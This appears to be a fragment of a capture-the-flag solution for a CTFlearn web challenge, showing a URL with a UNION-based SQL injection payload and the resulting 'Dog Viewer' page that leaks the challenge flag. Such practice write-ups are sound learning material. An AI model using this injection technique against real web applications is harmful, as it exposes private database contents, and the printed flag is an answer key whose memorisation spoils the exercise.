 web.ctflearn.com/web8/?id=1%20union%20select%201,2,f0und_m3,4%20from%20w0w_y0u_f0und_m3
Dog Viewer
ID:
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 2
Breed: 1
Color: abctf{uni0n_1s_4_gr34t_c0mm4nd}